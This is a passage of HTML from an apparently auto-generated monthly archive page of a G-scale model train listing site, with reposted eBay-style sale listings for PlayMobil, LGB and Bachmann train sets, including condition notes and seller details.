LGB 72325 Santa Claus Express Passenger Train Set/Box">12</a></td><td><a href="https://gscaletrainset.com/2020/05/13/" title="LGB #20540 Christmas Train Set
USA Trains R17160 G BNSF Intermodal 5 Unit Articulated Set">13</a></td><td><a href="https://gscaletrainset.com/2020/05/14/" title="LGB Toy Train 92786 PEANUTS Starter Set 0-4-0 Loco, Gondola, Caboose NEW IN BOX
LGB 92790 Lehmann Toy Train Starter Set/Box">14</a></td><td><a href="https://gscaletrainset.com/2020/05/15/" title="L G B Big Train G Scale Starter Set Rare Version Pennsylvania 92400 Complete Prr
Lgb 70657 New York Central 20th Century Train Set With Sound Ln In Storage Trunk">15</a></td><td><a href="https://gscaletrainset.com/2020/05/16/" title="Bachmann Big Haulers Gold Rush G Scale Model Train Set Tested and Working
Vintage Lehmann LGB #20401 The Big Train Goods Set with Extra Track">16</a></td><td><a href="https://gscaletrainset.com/2020/05/17/" title="New Bright 385 Musical Holiday Station Christmas Electric Train Set
1 20 19 G Scale Train Running In Snow And Ice On My Outdoor Layout">17</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2020/05/18/" title="LGB 70685 Orient Express Deluxe Steam Passenger Train Set RARE GOOD SHAPE
New Bright Holiday Express Animated Train Set No. 387 2002 7 Piece Set">18</a></td><td><a href="https://gscaletrainset.com/2020/05/19/" title="LGB 90950 LCE Lehmann City Express Train Set G-Scale
Bachmann 90016 Steam Locomotive G-Scale Royal Blue Railway &amp; Train Set -C169">19</a></td><td><a href="https://gscaletrainset.com/2020/05/20/" title="Train Western Playmobil G Scale">20</a></td><td><a href="https://gscaletrainset.com/2020/05/21/" title="LGB G SCALE 1835 1985 The Big Train 150th Anniversary Complete Boxed Train Set
Aristocraft G Scale North Pole Train Set Used">21</a></td><td><a href="https://gscaletrainset.com/2020/05/22/" title="LGB 70685 Orient Express Deluxe Steam Passenger Train Set RARE GOOD SHAPE
Woodland Express Thomas And Friends G Scale">22</a></td><td><a href="https://gscaletrainset.com/2020/05/23/" title="LGB 99233 Disney Train Mickeys Traveling Show Set LE750
LGB G SCALE 1835 1985 The Big Train 150th Anniversary Complete Boxed Train Set">23</a></td><td><a href="https://gscaletrainset.com/2020/05/24/" title="BACHMANN BIG HAULERS ROYAL BLUE G SCALE TRAIN SET With OG BOX
Aristocraft Hershey Lil&#8217; Critter All Weather Train set, Rare unopened, G-scale">24</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2020/05/25/" title="USA Trains Bear Whiz Brewing Company Set Of (6) Box Cars Great Art G Scale
LGB 70642 RhB Luxury Train Set Limited Edition Glacier Express 30th Ann. G Scale">25</a></td><td><a href="https://gscaletrainset.com/2020/05/26/" title="Rare LGB Special Edition Reparaturzug (Repair Train) Set with Sound &amp; DCC Ready">26</a></td><td><a href="https://gscaletrainset.com/2020/05/27/" title="Bachmann Big Hauler Northern Express Train Set Rare &amp; Complete
NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR">27</a></td><td><a href="https://gscaletrainset.com/2020/05/28/" title="Lionel Large G Scale 8-81027 Thomas The Tank &amp; Friends Train Set Annie Clarabel
LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total">28</a></td><td><a href="https://gscaletrainset.com/2020/05/29/" title="Getting Started In G Scale Trains">29</a></td><td><a href="https://gscaletrainset.com/2020/05/30/" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set
Bachmann White Christmas Express Electric Train Set Large G Scale 90076">30</a></td><td><a href="https://gscaletrainset.com/2020/05/31/" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare
PlayMobil 4053 G Scale Work Train Set">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="before-widget-title"></div><h3 class="widget-title">Recent Search Terms</h3><div class="after-widget-title"></div><ul><li><a href="https://gscaletrainset.com/2020/03/playmobil-train-set-4033-steaming-mary-pacific-railroad-western-g-scale-lgb/" title="playmobil train set">playmobil train set</a></li><li><a href="https://gscaletrainset.com/2018/04/vintage-playmobil-atlas-train-set-g-scale-pusher-loco-plus-loader-track-more/" title="playmobil train track">playmobil train track</a></li><li><a href="https://gscaletrainset.com/2022/01/ez-tec-scientific-toys-north-pole-express-train-set-g-scale-locomotive-4-carts/" title="scientific train carts">scientific train carts</a></li><li><a href="https://gscaletrainset.com/2018/10/the-lionel-holiday-tradition-express-train-7-11000-g-gauge-christmas-set/" title="7 11000 lionel track g scale">7 11000 lionel track g scale</a></li><li><a href="https://gscaletrainset.com/2024/01/scientific-toys-g-scale-plastic-train-track-50-total-24-straight-24-curve-2-x/" title="scientific trains track sets">scientific trains track sets</a></li><li><a href="https://gscaletrainset.com/2017/12/lgb-lehmann-gross-bahn-lake-george-boulder-train-set-72411-locomotive/" title="lgb lake george and boylder engine">lgb lake george and boylder engine</a></li><li><a href="https://gscaletrainset.com/2024/04/lionel-large-scale-81007-disneyland-35th-anniversary-train-set-3/" title="gscaletrainset">gscaletrainset</a></li><li><a href="https://gscaletrainset.com/2021/06/new-in-box-lgb-limited-edition-30th-anniversary-train-starter-set-73968-track/" title="lgb trains 30th anniversary">lgb trains 30th anniversary</a></li><li><a href="https://gscaletrainset.com/2022/04/bachman-big-haulers-g-scale-south-pacific-coast-train-set-tested/" title="寻踪">寻踪</a></li><li><a href="https://gscaletrainset.com/2023/02/mth-30209731-o-g-e-evolution-es44ac-imperial-diesel-caboose-set-dcc-sound-2022/" title="es44ac locomotive g scale vidoes">es44ac locomotive g scale vidoes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="before-widget-title"></div><h3 class="widget-title">Pages</h3><div class="after-widget-title"></div>		<ul>
			<li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		</div><!-- .column -->
		
		
					
				</div>
			</header><!-- #masthead -->
			<div class="site-content"> 
				<div class="content">
	
	<header class="archive-header">
		<h1 class="archive-title">
			Monthly Archives: May 2020		</h1>
	</header><!-- .page-header -->

	<div class="content-container">

	<article id="post-3317" class="post-3317 post type-post status-publish format-standard has-post-thumbnail hentry category-playmobil tag-playmobil tag-scale tag-train tag-work">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/playmobil/" rel="category tag">playmobil</a></li></ul>		</div>
		<img width="80" height="56" src="https://gscaletrainset.com/wp-content/rigizob/PlayMobil_4053_G_Scale_Work_Train_Set_01_rulc.jpg" class="attachment-post-thumbnail wp-post-image" alt="PlayMobil_4053_G_Scale_Work_Train_Set_01_rulc" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/playmobil/" rel="tag">playmobil</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/work/" rel="tag">work</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/playmobil-4053-g-scale-work-train-set/" rel="bookmark">PlayMobil 4053 G Scale Work Train Set</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/PlayMobil_4053_G_Scale_Work_Train_Set_01_kool.jpg" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/>	<br/> 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/PlayMobil_4053_G_Scale_Work_Train_Set_02_hk.jpg" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/> 
 <br/>  

	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/PlayMobil_4053_G_Scale_Work_Train_Set_03_ygif.jpg" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/>	  <br/> 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/PlayMobil_4053_G_Scale_Work_Train_Set_04_cu.jpg" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/>  <br/>
 
 
<br/> 	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/>	
<br/> Here is a PlayMobil 4053 G Scale Work Train Set. Features include plastic construction, a crane with moving parts, latch couplers and metal wheels. Also included are accessory parts (figures, ladders, tools). This item has been graded per TCA standards C-6: Very Good. There are some small scratches and scuff marks. The overall appearance of this item may be improved with a gentle and thorough cleaning. Check the photos for a detailed look at this item. Overall condition is Very Good. Model Type: Starter Sets. PlayMobil 4053 G Scale Work Train Set. Due to safety concerns, we are not currently accepting Customer Pick-Up Orders! Minor scratches and paint nicks, minor surface rust, no dents. Standards for all toy train related accessory items apply to the visual appearance of the item and do not consider the operating functionality of the equipment. Condition and Grading Standards are subjective, at best, and are intended to act as a guide. The condition of this item leads us to believe it is fully functional. The Trainz SKU for this item is 4449855. Track: 4449855 &#8211; 2203 (Z2) aL/DA/TH &#8211; 001 &#8211; TrainzAuctionGroup003 &#8211; TDID16857. Please note, after seven days our systems may automatically re-list unpaid items. Customer Pick-Up: We are not currently accepting Customer Pick-Up orders. Explain why the item does not meet your expectations and how you would like us to handle the issue. If your item has been damaged try to include a photograph of the actual damages. Well do our absolute best to make you happy. Make sure to include your contact and order information when you return your items. O Scale 2 Rail. The item &#8220;PlayMobil 4053 G Scale Work Train Set&#8221; is in sale since Friday, May 22, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Starter Sets &#038; Packs&#8221;. The seller is &#8220;trainz&#8221; and is located in Buford, Georgia. This item can be shipped to United States, all countries in Europe, all countries in continental Asia, Canada, Mexico, Australia, Bahamas, New Zealand, Chile, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bolivia, Egypt, French guiana, Guadeloupe, Martinique, Nicaragua, Paraguay, Uruguay.
	<ul>
   
<li>Brand: PlayMobil</li>
<li>MPN: 4053</li>
<li>Grading: C-6 Very Good</li>
<li>Model: 4053</li>

	</ul>   

	<br/>	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="PlayMobil 4053 G Scale Work Train Set" alt="PlayMobil 4053 G Scale Work Train Set"/><br/> 								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/playmobil-4053-g-scale-work-train-set/" rel="bookmark"><time class="entry-date" datetime="2020-05-31T17:15:47+00:00">May 31, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3315" class="post-3315 post type-post status-publish format-standard has-post-thumbnail hentry category-florsheim tag-florsheim tag-rare tag-scale tag-shoe tag-tracks tag-train tag-transformer tag-untested">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/florsheim/" rel="category tag">florsheim</a></li></ul>		</div>
		<img width="80" height="60" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_01_rggu.jpg" class="attachment-post-thumbnail wp-post-image" alt="LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_01_rggu" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/florsheim/" rel="tag">florsheim</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rare/" rel="tag">rare</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/shoe/" rel="tag">shoe</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/tracks/" rel="tag">tracks</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/transformer/" rel="tag">transformer</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/untested/" rel="tag">untested</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/lgb-the-florsheim-shoe-g-scale-train-set-tracks-transformer-vgc-untested-rare/" rel="bookmark">LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_01_ul.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>

<br/> <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_02_zgka.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> <br/>  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_03_ins.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> <br/>  
  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_04_ud.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>   	  <br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_05_ta.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>  <br/>
   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_06_yx.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>   <br/>  

	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_07_cwf.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>  
 <br/>	  

	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_08_mq.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> 
	<br/>

 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_09_gm.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>  	 <br/> 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_10_pwz.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/>     <br/>
   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_11_bot.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> 
<br/>
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_THE_FLORSHEIM_SHOE_G_Scale_Train_Set_Tracks_Transformer_VGC_Untested_Rare_12_hk.jpg" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> 
<br/>	 
 <br/>


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> 
 <br/>	
 Up for sale is a rare LGB Lehman &#8220;The Florsheim Shoe&#8221; G Scale Train Set. Included in this set are. 1 white box car (doors slide open, 3 or 4 ink or crayon marks on one side, very small chipped corner on roof &#8211; almost didn&#8217;t see it). 1 Maroon Caboose (2 pieces came loose and are rattling around inside &#8211; unsure what they are). 2 straight track 24 5/8 long. 12 curved 11 track. 1 Transformer untested but lights up when plugged in. 1 attachment wire I think to connect transformer to. Very Good to Excellent Cosmetic Condition but is untested &#8211; Some light age wear may be found upon close inspection such as light scratches and/or abrasions, light soiling or discoloration or other minor flaws. The white box car has what looks like crayon or marker marks on one side and a very small chip on one corner that I almost didn&#8217;t see. The caboose has 2 small plastic piece that are rattling around loose inside &#8211; not sure what they are and they are just a little too large to remove (I think they may have hung from the ceiling). No serious chips, cracks or other signs of trauma found. Overall this remains in very good condition. I don&#8217;t know if any parts are missing so look at all pictures to see what is included. The engine measures approximately 9 1/2&#8243; long x 6&#8243; tall x 3 3/4 wide. The Box Car measures approximately 12&#8243; long x 6&#8243; tall x 5&#8243; wide and Caboose measures approximately 12&#8243; long x 7 1/4&#8243; tall x 4 3/4&#8243; wide. Model: The Florsheim Shoe Train Set My Promise to You. If you notice an issue with an item that I missed, I apologize. I try to list as accurately as possible but everyone&#8217;s standards are different &#8211; If I miss something rest assured it was an accident and I&#8217;ll work with you to make it right. Detailed photos are available in every listing. All photos are of the exact item offered for sale and you will receive everything shown in the photos. Also, if I state it is untested, it really is untested &#8211; I will never purposely sell something labeled as untested when I know it doesn&#8217;t work. As always, if you have any questions, feel free to contact me. Please feel free to contact me if you have any questions. The item &#8220;LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare&#8221; is in sale since Sunday, May 24, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Other G Scale&#8221;. The seller is &#8220;*jackal*&#8221; and is located in Duluth, Minnesota. This item can be shipped to United States.
<ul>
 	

<li>Modified Item: No</li>
<li>Vintage (Y/N): Yes</li>
<li>Material: Plastic</li>
<li>Type: Starter Set</li>
<li>Color: Red White Maroon</li>
<li>MPN: 2090</li>
<li>Gauge: G Guage</li>
<li>Brand: LGB</li>
<li>Grading: C-7 Excellent</li>
</ul>

<br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare" alt="LGB THE FLORSHEIM SHOE G Scale Train Set Tracks Transformer VGC Untested Rare"/> <br/>
  								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/lgb-the-florsheim-shoe-g-scale-train-set-tracks-transformer-vgc-untested-rare/" rel="bookmark"><time class="entry-date" datetime="2020-05-31T04:02:32+00:00">May 31, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3313" class="post-3313 post type-post status-publish format-standard has-post-thumbnail hentry category-bachmann tag-bachmann tag-christmas tag-electric tag-express tag-large tag-scale tag-train tag-white">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/bachmann/" rel="category tag">bachmann</a></li></ul>		</div>
		<img width="80" height="19" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_01_acq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_01_acq" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/bachmann/" rel="tag">bachmann</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/christmas/" rel="tag">christmas</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/electric/" rel="tag">electric</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/express/" rel="tag">express</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/large/" rel="tag">large</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/white/" rel="tag">white</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/bachmann-white-christmas-express-electric-train-set-large-g-scale-90076/" rel="bookmark">Bachmann White Christmas Express Electric Train Set Large G Scale 90076</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			

<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_01_crqv.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>  	
<br/>   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_02_vjj.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/> 	<br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_03_mre.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>


 <br/> 

  
	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_04_mujd.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>
 	 <br/>
 	    <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_05_ce.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>   	
<br/> <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_06_mf.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/> 
 	<br/> 
	
		 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_07_wo.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>
	<br/>
 
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_08_rb.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/> <br/>

	
    <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_09_co.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/> 
 	<br/>	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_10_mmh.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>
  
		
 <br/>     <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_11_tvmo.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>	 	
<br/>	 

<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Bachmann_White_Christmas_Express_Electric_Train_Set_Large_G_Scale_90076_12_qzix.jpg" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>
	 	<br/>
<br/>  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/>	 <br/>
 Bachmann White Christmas Express Electric Train Set &#8211; Large &#8220;G&#8221; Scale 90076. Used to decorate a tv set for a Christmas Scene. It looks as if all is there, but small parts may be missing. All the track and the cars are there. Complete ready to run train set. Powered by a 4-6-0 steam locomotives (with operating headlight, smoke and speed synchronized sound). Create a festive scene under your tree with this colorful Yuletide set. With a full head of steam in the boiler, your passengers will be transported on a magical holiday adventure aboard the White Christmas Express. The White Christmas Express comes complete with a 4-6-0 steam locomotive (with operating headlight, smoke and speed synchronized sound), tender with wood load, combine with operating door and lighted interior, coach car with lighted interior, 8&#8217;2&#8243; x 4&#8217;3&#8243; oval of track (20 pieces), power pack and speed controller, illustrated &#8220;Bach Man&#8221; instruction manual, and DVD format video instructions. The item &#8220;Bachmann White Christmas Express Electric Train Set Large G Scale 90076&#8243; is in sale since Sunday, March 15, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\HO Scale\Starter Sets &#038; Packs&#8221;. The seller is &#8220;beachwoodcollectibles&#8221; and is located in Valencia, California. This item can be shipped to United States.
 <ul>
<li>Color: Multi-Color</li>
<li>MPN: 90076</li>
<li>Brand: Bachmann</li>
 
</ul>


<br/>	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Bachmann White Christmas Express Electric Train Set Large G Scale 90076" alt="Bachmann White Christmas Express Electric Train Set Large G Scale 90076"/><br/>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/bachmann-white-christmas-express-electric-train-set-large-g-scale-90076/" rel="bookmark"><time class="entry-date" datetime="2020-05-30T14:29:09+00:00">May 30, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3311" class="post-3311 post type-post status-publish format-standard has-post-thumbnail hentry category-scale tag-christmas tag-coca-cola tag-scale tag-train tag-trunk">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/scale/" rel="category tag">scale</a></li></ul>		</div>
